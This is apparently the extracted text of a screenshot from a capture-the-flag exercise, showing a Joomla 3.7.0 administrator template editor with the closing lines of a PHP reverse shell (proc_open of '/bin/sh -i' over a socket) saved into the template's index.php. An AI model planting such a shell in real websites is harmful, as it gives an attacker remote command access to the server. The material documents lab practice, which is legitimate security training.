 Templates: Customise (Be
Not Secure
http://10.48.187.164/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
http://10.48.153.5/file....
System
Users
Menus
Content
Components
Extensions
Help
The Daily Bugl...
Templates: Cus
Joomla!
Template Preview
Save
Help
Message
File successfully saved.
Editor
Create Overrides
Editing file "/index.ph
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
10 }
11 $spec = [0 => $sock, 1 => $sock, 2 => $sock];
12 $proc = @proc_open('/bin/sh -i', $spec, $pipes);
13 if (is_resource($proc)) {
14 proc_close($proc);
15 }
16 fclose($sock);
17 ?>
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2026 The Daily Bugle